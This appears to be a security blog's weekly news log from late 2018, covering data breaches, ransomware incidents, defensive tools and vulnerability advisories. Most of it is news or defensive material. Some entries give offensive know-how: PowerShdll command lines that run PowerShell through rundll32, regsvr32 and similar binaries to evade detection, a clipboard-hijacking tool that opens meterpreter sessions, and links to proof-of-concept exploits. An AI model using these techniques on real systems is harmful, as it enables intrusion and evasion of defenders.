2018 Week 52
Come together! You do not need to have a fear! The
highest joy is announced to you, in the stable there lies the Christ child. So
the night has brought the Savior. At this hour. Glory to God in the high and
peace to men down!
I'd love to thank all the readers, colleagues, friends
and other visitors for the past past, exiting and fantastic year. May all the
peace and love be with you and your family for this christmas.
I hope for an
also exciting and thrilling new and happy year . 2019 with
you.
2018 Week 51
0xffff0800: Excellent malware sample repository
@0xffff0800 was so kind to provide the community with a comprehensive collection of malware samples for analysis and sandboxing fun. I personally use many of them as a test for my Cuckoo.
If you'd like taking things apart, choose any of the samples and try your best. But be aware of the danger that "playing with fire" has. :-)
ALEXA: Bit**, stop sharing my intimities
Amazon reveals private Alexa voice data files
Heise News is reporting (upon others) about a data leak at Amazon while they
shared intime recordings to a foreign user. Upon that, it's a prove that Alexa
is recording what every "she" get to hear.
Well, we all knew it already that
this is just a eavesdropping bug, but now it's proven by Amazon itself.
But read the original articel of heise News here.
[Update of heise News]
Today, Amazon sent us an upgraded statement on the case. The company stressed that it was an "isolated incident" and that contact had been established with the relevant authorities, quote: “This was an unfortunate case of human error and an isolated incident. We have resolved the issue with the two customers involved and have taken steps to further improve our processes. We were also in touch on a precautionary basis with the relevant regulatory authorities.”
Read the full article with all the details (English, PDF, 644 KByte)
2018 Week 50
Cyber attack: KraussMaffei blackmailed by hackers
Heise News is reporting that Kraus Maffei has been blackmailed by attackers using EMOTET. From my personal background I know, that some employees are still sitting at home waiting for theit IT euipment to be rebuild so they can start working again.
Sometimes the cost of a good cyber defence has to be meisured by the cost of not having them had in the forehand.
Translation of the original articel from heise by Oliver Bünte:
The engineering group Krauss Maffei has been struck by a serious cyber attack. After the attack a good two weeks ago, the company headquartered in Munich produced at some locations only with reduced performance, as many computers were paralyzed due to a Trojan attack, confirmed a company spokesman on Thursday evening. In the meantime, his company is on the "way to the normal state", production is being ramped up. Important files would be made to work. The vast majority of sites were not affected.
In addition, the previously unknown attackers should have demanded ransom from the group. The speaker did not want to say anything about the amount of the claim. Several security authorities were informed immediately after the attack on the night of November 21, according to the Frankfurter Allgemeine Zeitung (FAZ).
Trojan causal
According to the FAZ, the main location affected by the
attack was the Munich location, where around 1,800 employees work for
KraussMaffei and produce machinery for industry. An unspecified Trojan would
have infested the network, encrypted computer files and thus rendered useless.
Whether this is a variant of the Trojan Emotet, is still unclear. As a result of
the attack control systems in production and assembly could not have been
started. The systems were running again, however. The company did not provide
information on the amount of damage.
On request of the FAZ, the Federal Office for Information Security (BSI) referred to two other topical cases without mentioning the names of those affected. One of the two companies is likely to be the clinic in Fürstenfeldbruck, Bavaria, for which a variant of the currently rampant Trojan Emotet is believed to be the cause. According to a BSI spokesman, one hundred percent of the network's servers and computers failed during the attacks. In addition, several companies had shut down their production facilities themselves, resulting in production losses. It is unclear whether they are the same perpetrators in all cases.
The KraussMaffei Group with more than 5,000 employees claims to be one of the world's leading manufacturers of machinery and equipment for the production and processing of plastics and rubber. In 2016, the group was acquired by the Chinese chemicals group China National Chemical Corporation (ChemChina). The Chinese Securities and Exchange Commission has recently granted approval for a planned IPO, according to the company. The engineering company is not to be confused with the armaments company and tank builder Krauss-Maffei Wegmann (KMW). (with dpa material)
Fürstenfeldbruck: Malware completely paralyzes hospital IT
Heise
News is reporting, that the very large hospital in Fürstenfeldburck (close
to Munich) had to work without any IT for at least a week.
From my
personal experience I know, that even other hospitals suffer from being more or
less completly blank on cyber security as the clinical administration sees no
revenue in investing into the cyber security. - Well, let the bad guys hit them
to make the administration aware, that spending small money to prevent is much
better then spending a massive amount to fix.
Translation of the original article from heise by Martin Holland:
The clinical center Fürstenfeldbruck in Bavaria has been without a computer for a week, apparently after a received by mail Trojan infected the IT systems. The reports the Munich Mercury, citing the person in charge of the hospital in the county seat west of Munich. Almost all of the existing 450 computers are still under review and the affairs of the house are largely done without IT support. Only in the coming days should all devices work again.
Ambulance diverted
According to the report, the hospital's first
computer failed last Thursday, presumably "after an e-mail attachment was opened
with malware hidden". After that, more and more departments reported problems
and more and more computers were no longer functional. The hospital was then
deregistered by the Integrated Rescue Center, so that emergency patients would
now be brought to other hospitals.
Patients were never at risk, it is said. Life-threatening cases, for example, would continue to be treated, stressed the head of the clinic. Anyone who appears in person in the clinic will also be treated. Other patients would be taken to hospitals in Munich, Dachau, Starnberg and Landsberg am Lech.
After external experts were called in last weekend, they are currently believed to have become victims of a variant of the rampant malware Emotet. The software, which specializes in password theft and online banking scams, is currently being distributed in deceptively real-looking invoices via e-mail. Attached is a doc file that tries to infect the system with malware. For this reason, the Fürstenfeldbruck Clinic has had all bank accounts blocked in order to curb financial damage. The central office Cybercrime Bavaria has started investigating the malware.
2018 Week 49
Excellent: Windows Post Exploitation Article found
mubix@hak5.org did an excellent summary with a cool collection of short commands that keeps you from searching.
I found a lot of cool stuf that can beused in other areas of the cyber work as well.
Check the source at: Google or see my page done witzh it's data.


sysmon: Hunting for evil: detect macros being executed

Door Pieter Ceelen, Technical security analyst at
Outflank is sharing his thoughts and techniques of using sysmon to
detect the execution of macros for your SIEM.
Enhance your sysmon config with:

And get:
1st responder action for IR
Started some writing about what to do as 1st responder in a incident response case.
Stay tuned and join me on my article.
Data breach: Marriot Hotel reservation system
327 Million customer records have been (partly or complete) leaked from Amrriott hotel since 2014. "Houston, we have a problem" :-)
Marriott values our guests and understands the importance of protecting personal information. We have taken measures to investigate and address a data security incident involving the Starwood guest reservation database. The investigation has determined that there was unauthorized access to the database, which contained guest information relating to reservations at Starwood properties on or before September 10, 2018. This notice explains what happened, measures we have taken, and some steps you can take in response.
On September 8, 2018, Marriott received an alert from an internal security tool regarding an attempt to access the Starwood guest reservation database. Marriott quickly engaged leading security experts to help determine what occurred. Marriott learned during the investigation that there had been unauthorized access to the Starwood network since 2014. Marriott recently discovered that an unauthorized party had copied and encrypted information, and took steps towards removing it. On November 19, 2018, Marriott was able to decrypt the information and determined that the contents were from the Starwood guest reservation database.
Marriott has not finished identifying duplicate information in the database, but believes it contains information on up to approximately 500 million guests who made a reservation at a Starwood property. For approximately 327 million of these guests, the information includes some combination of name, mailing address, phone number, email address, passport number, Starwood Preferred Guest (“SPG”) account information, date of birth, gender, arrival and departure information, reservation date, and communication preferences. For some, the information also includes payment card numbers and payment card expiration dates, but the payment card numbers were encrypted using Advanced Encryption Standard encryption (AES-128). There are two components needed to decrypt the payment card numbers, and at this point, Marriott has not been able to rule out the possibility that both were taken. For the remaining guests, the information was limited to name and sometimes other data such as mailing address, email address, or other information. Marriott reported this incident to law enforcement and continues to support their investigation. We have already begun notifying regulatory authorities.
Marriott deeply regrets this incident happened. From the start, we moved quickly to contain the incident and conduct a thorough investigation with the assistance of leading security experts. Marriott is working hard to ensure our guests have answers to questions about their personal information with a dedicated website and call center. We are supporting the efforts of law enforcement and working with leading security experts to improve. Marriott is also devoting the resources necessary to phase out Starwood systems and accelerate the ongoing security enhancements to our network.
Free: IOC and YARA scanner Spark
Nextron is sharing (a milited version) a multi-platform IOC and YARA scanner.
- Free scanner for Windows, Linux and macOS
- Precompiled and encrypted open source signature set
- Update utility to download tested versions with signature updates
- Documentation
- Custom IOCs and signatures
- Different output formats: text log, SYSLOG (udp/tcp/tcp+tls), JSON to file, JSON via Syslog
- Scan throttling to limit the CPU usage
2018 Week 48
p3nt4: Run PowerShell with dlls only
We all know, that using Powershell is an often seen way of action for the bads guys, but since sysmon, it's even easy to detect.
Now, the situation might slightly change, as powershell.exe is not needed any more. :-/
But have your own mind setup while reading this article by p3nt4. .
Rundll32:
Usage:
rundll32 PowerShdll,main <script>
rundll32 PowerShdll,main -h Display this message
rundll32 PowerShdll,main -f <path> Run the script passed as argument
rundll32 PowerShdll,main -w Start an interactive console in a new window (Default)
rundll32 PowerShdll,main -i Start an interactive console in this console
If you do not have an interractive console, use -n to avoid crashes on output
Alternatives (Credit to SubTee for these techniques):
1.
x86 - C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PowerShdll.dll
x64 - C:\Windows\Microsoft.NET\Framework64\v4.0.3031964\InstallUtil.exe /logfile= /LogToConsole=false /U PowerShdll.dll
2.
x86 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe PowerShdll.dll
x64 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe PowerShdll.dll
3.
x86 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U PowerShdll.dll
x64 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U PowerShdll.dll
4.
regsvr32 /s /u PowerShdll.dll -->Calls DllUnregisterServer
regsvr32 /s PowerShdll.dll --> Calls DllRegisterServerOn personal behalf: Me in the news...
One of my latest articles released at VDI:
Continue here
Good source to create a Usecase: Windows Commands Abused by Attackers
Shusei Tomonaga is giving good results on most commonly used windows internal commands. From looking at the specific hitrates, this would be a perfect entrypoint for creating some usecases to detect bad guys on the machine.
Read the complete article here.
| Ranking | Command | Times executed |
|---|---|---|
| 1 | tasklist | 155 |
| 2 | ver | 95 |
| 3 | ipconfig | 76 |
| 4 | systeminfo | 40 |
| 5 | net time | 31 |
| 6 | netstat | 27 |
| 7 | whoami | 22 |
| 8 | net start | 16 |
| 9 | qprocess | 15 |
| 10 | query | 14 |
Reconnaissance
| Ranking | Command | Times executed |
|---|---|---|
| 1 | dir | 976 |
| 2 | net view | 236 |
| 3 | ping | 200 |
| 4 | net use | 194 |
| 5 | type | 120 |
| 6 | net user | 95 |
| 7 | net localgroup | 39 |
| 8 | net group | 20 |
| 9 | net config | 16 |
| 10 | net share | 11 |
Spread of Infection
| Ranking | Command | Times executed |
|---|---|---|
| 1 | at | 103 |
| 2 | reg | 31 |
| 3 | wmic | 24 |
| 4 | wusa | 7 |
| 5 | netsh advfirewall | 4 |
| 6 | sc | 4 |
| 7 | rundll32 | 2 |
Awesome Windows Domain Hardening
A curated list of awesome Security Hardening techniques for Windows.
Thanks to PaulSec. He provided the
community with a cool selection of tools and howto's to harden your windows
domain.
Created by gepeto42 and PaulWebSec but highly inspired from PyroTek3 research!
This document summarizes the information related to Pyrotek and Harmj0y's DerbyCon talk called "111 Attacking EvilCorp Anatomy of a Corporate Hack". Video and slides are available below.
It also incorporates hardening techniques necessary to prevent other attacks, including techniques discussed by gepeto42and joeynoname during their THOTCON 0x7 talk.
Amazon admits it exposed customer email addresses, but refuses to give details

by
TechCrunch: Zack Whittaker, Josh Constine
Amazon emailed users Tuesday, warning them that it exposed an unknown number of customer email addresses after a “technical error” on its website.
When reached for comment, an Amazon spokesperson told TechCrunch that the issue exposed names as well as email addresses. “We have fixed the issue and informed customers who may have been impacted.” The company emailed all impacted users to be cautious.
In response to a request for specifics, a spokesperson said the company had “nothing to add beyond our statement.” The company denies there was a data breach of its website of any of its systems, and says it’s fixed the issue, but dismissed our request for more info including the cause, scale and circumstances of the error.
Amazon’s reticence here puts those impacted at greater risk. Users don’t know which of Amazon’s sites was impacted, who their email address could have been exposed to, or any ballpark figure of the number of victims. It’s also unclear whether it has or plans to contact any government regulatory bodies.
“We’re contacting you to let you know that our website inadvertently disclosed your email address due to a technical error,” said Amazon in the email with the subject line: “Important Information about your Amazon.com Account.” The only details Amazon provided were that: “The issue has been fixed. This is not a result of anything you have done, and there is no need for you to change your password or take any other action.”
Continue the full story here.
2018 Week 47
FCL - Fileless Command Lines
Known command-lines of fileless malicious executions.
https://github.com/chenerlich/FCL/tree/master/Malwares
Motivation
While hashing malicious files to identify malicious executions is easy, blocking the execution of fileless malware is more challenging. This repository's purpose is to collect command lines being used by threat actors, to ease the difficult of identifying them.
Structure
Each FCL file contains\may contain the following data:
- Malware name
- Executing process(es)
- Malicious command-lines (contain dysfunctional URLs)
- Fully\Partially deobfuscated command-lines
- Regular Expression for detection
- Technical write-ups
- Sandbox report links
- Notes
Mail Header Analyzer: Parse the mailheader
Ever been tiered of cut n' paste email headers for forensic reports into
Excel an Word?
Well, just use the MHA tool of Ahmed Shawky to easy that job.
Paste the raw header, compute and you can cut and past a cool table and pic directly into word.
2018 Week 46
US Cyber Command starts uploading foreign APT malware to VirusTotal
Follow the USCYBERCOM Malware Alert on Twitter to be informed of published uncassified APT malware samples at VirusTotal.
This account is an alerting mechanism to highlight when #CNMF posts malware
samples to Virus Total, enhancing our shared global cybersecurity.
FORT GEORGE G. MEADE, Md. — Today, the Cyber National Mission Force, a unit subordinate to U.S. Cyber Command, posted its first malware sample to the website VirusTotal. Recognizing the value of collaboration with the public sector, the CNMF has initiated an effort to share unclassified malware samples it has discovered that it believes will have the greatest impact on improving global cybersecurity. For members of the security community, CNMF-discovered malware samples will be logged at this website:
WIRED: THE HAIL MARY PLAN TO RESTART A HACKED US ELECTRIC GRID
Wired has published another excellent article of a real-scenario-test of some DARPA-tools after a hacker attacked of power grids recently.
IN HIS YEARS-LONG career developing software for power grids, Stan McHann had never before heard the ominous noise that rang out last Wednesday. Standing in the middle of a utility command center, he flinched as a cyberattacktripped the breakers in all seven of the grid's low voltage substations, plunging the system into darkness. "I heard all the substations trip off and it was just like bam bam bam bam bam bam bam bam," McHann says. "The power’s out. All you can do is say, OK, we have to start from scratch bringing the power back up. You just take a deep breath and dig in."
Thankfully, what McHann experienced wasn't the first-ever blackout caused by a cyberattack in the United States. Instead, it was part of a live, week-long federal research exercise in which more than 100 grid and cybersecurity experts worked to restore power to an isolated, custom-built test grid.
In doing so they faced not just blackout conditions and rough weather, but also a group of fellow researchers throwing a steady barrage of cyberattacks their way, hoping to stymie their progress just as a real enemy might.
Enjoy the whole article here.
PasteJacker
I must admit, that I'm still surprised what "cool" ideas are out there to trick some malicous action to users. - Well, check this out, how while cut'n paste could do you some harm.
PasteJacker
The main purpose of the tool is automating (PasteJacking/Clipboard
poisoning/whatever you name it) attack with collecting all the known tricks used
in this attack in one place and one automated job as after searching I found
there's no tool doing this job the right way ![]()
Now because this attack depends on what the user will paste, I implemented
the Metasploit web-delivery module's idea into the tool so when the user pastes
into the terminal, you gets meterpreter session on his device ![]()
What's PasteJacking ?
In short, Pastejacking is a method that malicious websites employ to take control of your computers’ clipboard and change its content to something harmful without your knowledge. From The Windows club definition
So here what I did is automating the original attack and adding two other tricks to fool the user, using HTML and CSS Will talk about it then added meterpreter sessions as I said before.
References
- D4Vinci GitHub Repro
- PasteJacking GitHub repo
- Clipboard poisoning attacks on the Mac - Malwarebytes
- Metasploit web-delivery module's source and idea
SIGMA: A converter that generate searches/queries for different SIEM systems [work in progress]
Although early state, check this out.
Again Florian Roth is sharing this tool with
us.
Getting StartedRule Creation
Florian wrote a short rule creation tutorial that can help you getting started.
Rule Usage
- Download or clone the respository
- Check the
./rulessub directory for an overview on the rule base - Run
python sigmac --helpin folder./toolsto get a help on the rule converter - Convert a rule of your choice
with
sigmaclikepython sigmac -t splunk ../rules/windows/builtin/win_susp_process_creations.yml - Convert a whole rule directory with
python sigmac -t splunk -r ../rules/proxy/ - Check the
./tools/configfolder and the wiki if you need custom field or log source mappings in your environment
(This is a special for Erik)
late arrivals of last week
Persistent GCP backdoors with Google’s Cloud Shell
Cloud Shell
Google Cloud Shell provides you with command-line access to your cloud resources directly from your browser without any associated cost. This is a very neat feature which means that whoever is browsing google’s cloud platform website (https://console.cloud.google.com) can immediately jump into performing commands using the gcloud command.
In short, you can install backdoors and due to the lack of monitoing capabilities, no one will ever know ...
Exploit Developer Discovers Zero-Day Microsoft Edge Vulnerability Triggering RCE Attacks
Zero-Day Microsoft Edge Vulnerability Induces RCE Attacks
As disclosed, an exploit developer Yushi Liang has claimed to have found a vulnerability that breaks Microsoft Edge browsers. The newly discovered zero-day Microsoft Edge vulnerability could allow an attacker to remotely execute arbitrary codes on the target system. Liang first revealed his discovery in a tweet.
No Patches Available Yet
For now, users of Microsoft Edge may not find a fix for the bug since the researcher has not reported the flaw to Microsoft. Probably, as more details come up, Microsoft may release a patch for it. However, until then, the only mitigation seems to be the choice of user accounts. While using Microsoft Edge, users may avoid logging in to accounts with administrator privileges for minimal damages.
Privilege escalation and file overwrite in X.Org X server 1.19 and later
X.Org security advisory: October 25, 2018
Incorrect command-line parameter validation in the Xorg X server can lead to privilege elevation and/or arbitrary files overwrite, when the X server is running with elevated privileges (ie when Xorg is installed with the setuid bit set and started by a non-root user). The -modulepath argument can be used to specify an insecure path to modules that are going to be loaded in the X server, allowing to execute unprivileged code in the privileged process. The -logfile argument can be used to overwrite arbitrary files in the file system, due to incorrect checks in the parsing of the option. This issue has been assigned CVE-2018-14665 Background ========== The commit https://gitlab.freedesktop.org/xorg/xserver/commit/032b1d79b7 which first appeared in xorg-server 1.19.0 introduced a regression in the security checks performed for potentially dangerous options, enabling the vulnerabilities listed above. Overwriting /etc/shadow with -logfile can also lead to privilege elevation since it's possible to control some part of the written log file, for example using the -fp option to set the font search path (which is logged) and thus inject a line that will be considered as valid by some systems. Patches ======= A patch for the issue was added to the xserver repository on October 25, 2018. https://gitlab.freedesktop.org/xorg/xserver/commit/50c0cf885a6e91c0ea71fb49fa8f1b7c86fe330e Workaround ========== If a patched version of the X server is not available, X.Org recommends to remove the setuid bit (ie chmod 755) of the installed Xorg binary. Note that this can cause issues if people are starting the X window system using the 'startx', 'xinit' commands or variations thereof. X.Org recommends the use of a display manager to start X sessions, which does not require Xorg to be installed setuid. Thanks ====== X.Org thanks Narendra Shinde who discovered and reported the issue, and the Red Hat Product Security Team who helped understand all impacts. -- Matthieu Herrb
Privilege escalation and file overwrite in X.Org X server 1.19 and later ========================================================================
Find comon false-pos in your threat intel DB

Florin Roth offers a neat tool "ti-falsepositives" at GitHUB to identify comon false positives from your IOC database.
Over the years, I've compiled a list of typical false positive hashes that are often included in IOC lists
My favourites are:
- file that contains 1 byte 0x0a
- empty Word documents
- 1x1 JPEG tracking pixel
- 404 error page
The script contains some of them as a static list and generates the rest.
2018 Week 45
Help for preparing the CISSP Exam
VirtualBox E1000 0day
Not an easy to exploit one, but very interesing though.
Read more from MorteNoir1 here
General Information
Vulnerable software: VirtualBox 5.2.20 and prior versions.
Host OS: any, the bug is in a shared code base.
Guest OS: any.
VM configuration: default (the only requirement is that a network card is Intel PRO/1000 MT Desktop (82540EM) and a mode is NAT).
To send network packets a guest does what a common PC does: it configures a network card and supplies network packets to it. Packets are of data link layer frames and of other, more high level headers. Packets supplied to the adaptor are wrapped in Tx descriptors (Tx means transmit). The Tx descriptor is data structure described in the 82540EM datasheet (317453006EN.PDF, Revision 4.0). It stores such metainformation as packet size, VLAN tag, TCP/IP segmentation enabled flags and so on.
The 82540EM datasheet provides for three Tx descriptor types: legacy, context, data. Legacy is deprecated I believe. The other two are used together. The only thing we care of is that context descriptors set the maximum packet size and switch TCP/IP segmentation, and that data descriptors hold physical addresses of network packets and their sizes. The data descriptor's packet size must be lesser than the context descriptor's maximum packet size. Usually context descriptors are supplied to the network card before data descriptors.
Kernel RCE caused by buffer overflow in Apple's ICMP packet-handling code (CVE-2018-4407)
Thanks to Hugo that brought me the news.
Effectivly you can DoS any Apple device that is within the same (W)LAN the attacker resides.
https://lgtm.com/blog/apple_xnu_icmp_error_CVE-2018-4407
The
vulnerability is a heap buffer overflow in the networking code in
the XNU operating
system kernel. XNU is used by both iOS and macOS, which is why iPhones, iPads,
and Macbooks are all affected. To trigger the vulnerability, an attacker merely
needs to send a malicious IP packet to the IP address of the target device. No
user interaction is required. The attacker only needs to be connected to the
same network as the target device. For example, if you are using the free WiFi
in a coffee shop then an attacker can join the same WiFi network and send a
malicious packet to your device. (If an attacker is on the same network as you,
it is easy for them to discover your device's IP address using nmap.) To make matters worse, the
vulnerability is in such a fundamental part of the networking code that
anti-virus software will not protect you: I tested the vulnerability on a Mac
running McAfee®
Endpoint Security for Mac and it made no difference. It also
doesn't matter what software you are running on the device - the malicious
packet will still trigger the vulnerability even if you don't have any ports
open.
Since an attacker can control the size and content of the heap buffer overflow, it may be possible for them to exploit this vulnerability to gain remote code execution on your device. I have not attempted to write an exploit which is capable of doing this. My exploit PoC just overwrites the heap with garbage, which causes an immediate kernel crash and device reboot.
Video: https://youtu.be/aV7yEemjexk
PoC code: https://github.com/unixpickle/cve-2018-4407
SMB MiM made easy
Version 1.0.0. This tool is a PoC to demonstrate the ability of an attacker to intercept and modify insecure SMB connections, as well as compromise some secured SMB connections if credentials are known.
This goal of this tool is to switch the aim of MiTM on SMB from attacking the server through relayed connections, to attacking the client through malicious files and backdoored/replaced data when the oppertunity strikes. Finally, since encryption is rarely ever used, at the bare minimum this tool allows for the stealing of files passed in cleartext over the network - which can prove useful for system enumeration, or damaging if the data intercepted is sensitive in nature (PCI, PII, etc).
Watch a demo here
CVE-2018-5407: new side-channel vulnerability on SMT/Hyper-Threading architectures
Farewell to your secret SSL keys is running on a shared environment.
From: Billy Brumley <bbrumley () gmail com>
Date:
Fri, 2 Nov 2018 00:12:27 +0200
Howdy Folks, We recently discovered a new CPU microarchitecture attack vector. The nature of the leakage is due to execution engine sharing on SMT (e.g. Hyper-Threading) architectures. More specifically, we detect port contention to construct a timing side channel to exfiltrate information from processes running in parallel on the same physical core. Report is below. Thanks for reading! BBB # Report We steal an OpenSSL (<= 1.1.0h) P-384 private key from a TLS server using this new side-channel vector. It is a local attack in the sense that the malicious process must be running on the same physical core as the victim (an OpenSSL-powered TLS server in this case). ## Affected hardware SMT/Hyper-Threading architectures (verified on Skylake and Kaby Lake) ## Affected software OpenSSL <= 1.1.0h (but in general, software that has secret dependent control flow at any granularity; this particular application is a known vulnerability since 2009 only recently fixed) Ubuntu 18.04 (again, it is really a hardware issue, but anyway this distro is where we ran our experiments) ## Classification and rating Tracked by CVE-2018-5407. CWE wise, I would label it like CWE-208: Information Exposure Through Timing Discrepancy At a very high level (e.g. CVSS string), it is similar to this CVE: https://nvd.nist.gov/vuln/detail/CVE-2005-0109 But the underlying uarch component is totally different. Our attack has nothing to do with the memory subsystem or caching, and that CVE is specifically for data caching (e.g. some fixes for CVE-2005-0109 do not address this new attack vector at all). ## Disclosure timeline 01 Oct 2018: Notified Intel Security 26 Oct 2018: Notified openssl-security 26 Oct 2018: Notified CERT-FI 26 Oct 2018: Notified oss-security distros list 01 Nov 2018: Embargo expired ## Fix Disable SMT/Hyper-Threading in the bios Upgrade to OpenSSL 1.1.1 (or >= 1.1.0i if you are looking for patches) ## Credit Billy Bob Brumley, Cesar Pereida Garcia, Sohaib ul Hassan, Nicola Tuveri (Tampere University of Technology, Finland) Alejandro Cabrera Aldaya (Universidad Tecnologica de la Habana CUJAE, Cuba) ## Refs https://marc.info/?l=openbsd-cvs&m=152943660103446 https://marc.info/?l=openbsd-tech&m=153504937925732 ## Exploit Attached exploit code (password "infected") should work out of the box for Skylake and Kaby Lake. Said code, soon to be followed by a preprint with all the nitty-gritty details, is also here: https://github.com/bbbrumley/portsmash
2018 Week 44
F5 Labs: IoT become top attack surface
Surprise, surprise, the insecure IoT-Landscape is threatening all of us and gives the security analyst a hard time but the crooks a good time.
If you got 35 minutes left, read this article about the IoT attacks that F5 brought us here.
Windows Defender Antivirus can now run in a sandbox
I'm personally not sure if this will make defender a real good AV solution, but it's using state of the art technology now. We shall check the AV comparsions during the next months to see the detection rates compared to other vendor solutions.
In Microsoft 365, Windows, Windows Defender Advanced Threat Protection, Endpoint Security, Threat Protection, Product Updates, Research
Windows Defender Antivirus has hit a new milestone: the built-in antivirus capabilities on Windows can now run within a sandbox. With this new development, Windows Defender Antivirus becomes the first complete antivirus solution to have this capability and continues to lead the industry in raising the bar for security.
Putting Windows Defender Antivirus in a restrictive process execution environment is a direct result of feedback that we received from the security industry and the research community. It was a complex undertaking: we had to carefully study the implications of such an enhancement on performance and functionality. More importantly, we had to identify high-risk areas and make sure that sandboxing did not adversely affect the level of security we have been providing.
While it was a tall order, we knew it was the right investment and the next step in our innovation journey. It is available to Windows Insiders today. We encourage researchers and partners to try and examine this feature and give us feedback, so we can fine-tune performance, functionality, and security before we make it broadly available.
German offcial cybercrime report 2017
IBM buys RedHat
A big merger, in deed. Read some background and what it could mean to the security landscape at an article from darkreading.
"IBM is committed to being an authentic multi-cloud provider, and we will prioritize the use of Red Hat technology across multiple clouds," said Arvind Krishna, senior vice president, at IBM Hybrid Cloud. "In doing so, IBM will support open source technology wherever it runs, allowing it to scale significantly within commercial settings around the world."
British Airways: 185K Affected in Second Data Breach

While BA was searching for details and background information an what happened at their last breach, they found another one that leaked 185000 credit card data of customers.
This time, British Airways said that hackers may have also stolen personal data in an attack between April 21 and July 2 this year.
In a statement, the carrier outlined the actions passengers need to take. “While we do not have conclusive evidence that the data was removed from British Airways’ systems, we are taking a prudent approach in notifying potentially affected customers, advising them to contact their bank or card provider as a precaution.”
“Customers who are not contacted by British Airways by Friday 26 October at 1700 GMT do not need to take any action.”
Cathay Pacific: 10 million customer records stolen
Well, data breaches seem to be a well seen thing at airlines...
If more sensitive data has been leaked from almost 10 million customers.
The sensitive information of nearly 10 million people might have been accessed by cybercriminals. According to the Asian airline operator, hackers might have stolen personal records that include name; nationality; date of birth; phone number; passport number; credit card numbers; email; address; customer service remarks and historical travel information. According to CNN Business, the data leak included approximately 860,000 passport numbers and roughly 250,000 identity card numbers. Cathay might be based in Asia but serves multiple countries across four continents, and the victims include US residents
Reuters:
Cathay said 860,000 passport numbers, about 245,000 Hong Kong identity card numbers, 403 expired credit card numbers and 27 credit card numbers with no card verification value (CVV) were accessed in the breach.
“We are very sorry for any concern this data security event may cause our passengers,” Cathay Pacific Chief Executive Rupert Hogg said in a statement.
“We acted immediately to contain the event, commence a thorough investigation with the assistance of a leading cybersecurity firm, and to further strengthen our IT security measures.”
Hogg said no passwords were compromised in the breach and the company was contacting affected passengers to give them information on how to protect themselves.
Cathay Pacific was not immediately available for additional comment outside normal business hours.
The company said it initially discovered suspicious activity on its network in March 2018 and investigations in early May confirmed that certain personal data had been accessed.
Red Hat jumps, IBM dips on mega-merger
News of Cathay's passenger data breach comes weeks after British Airways revealed that credit card details of hundreds of thousands of its customers were stolen over a two-week period.(reut.rs/2oUTNrU)
Cathay in a statement said accessed data includes names of passengers, their nationalities, dates of birth, telephone numbers, email and physical addresses, passport numbers, identity card numbers and historical travel information.
It added that the Hong Kong Police had been notified about the breach and that there is no evidence that any personal information has been misused.
2018 Week 43
FireEye: APT38: Details on New North Korean Regime-Backed Threat Group
Exploit DB: Apple iOS/macOS - Sandbox Escape due to mach Message sent from Shared Memory
This might become the #1 JaliBreak for iOS 11.4 I supose.
io_hideventsystem sets up a shared memory event queue; at the end
of this shared memory buffer it putsa mach message which it sends
whenever it wants to notify a client that there's data availablein
the queue. As a client we can modify this mach message
such that the server (hidd on MacOS, backboardd on iOS)will send us
an arbitrary mach port from its namespace with an arbitrary
disposition. This is a minimal PoC to demonstrate the
issue. Interpose it in to the PoC for P0 1623, Apple issue
695930632 Attaching two
PoCS:deja-xnu: exploit for this issue on iOS 11.4.1 to
get code execution as backboardd, and then trigger p0 issue 1658
dq8: exploit for this issue, and a new exploit for the original
